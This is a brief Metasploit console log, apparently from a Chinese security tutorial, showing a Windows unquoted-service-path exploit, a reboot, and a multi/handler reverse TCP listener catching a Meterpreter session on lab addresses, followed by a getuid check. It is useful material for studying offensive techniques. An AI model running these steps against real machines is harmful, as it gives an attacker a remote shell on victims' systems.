 1 meterpreter > reboot
2 Rebooting...
3 meterpreter > [*] 192.168.175.145 - Meterpreter session 8 closed.  Reason: Died
4
5 meterpreter >
6 [*] 192.168.175.145 - Meterpreter session 9 closed.  Reason: Died
7
8 msf exploit(windows/local/trusted_service_path) > use exploit/multi/handler
9 msf exploit(multi/handler) > run
10
11 [*] Started reverse TCP handler on 192.168.175.143:4444
12 [*] Sending stage (179779 bytes) to 192.168.175.145
13 [*] Meterpreter session 10 opened (192.168.175.143:4444 -> 192.168.175.145:49160) at 2018-04-10 11:12:24 -0400
14
15 meterpreter > getuid
16 Server username: WIN-CKN6B7H8THF\times0ng
17 meterpreter >
18
信安之路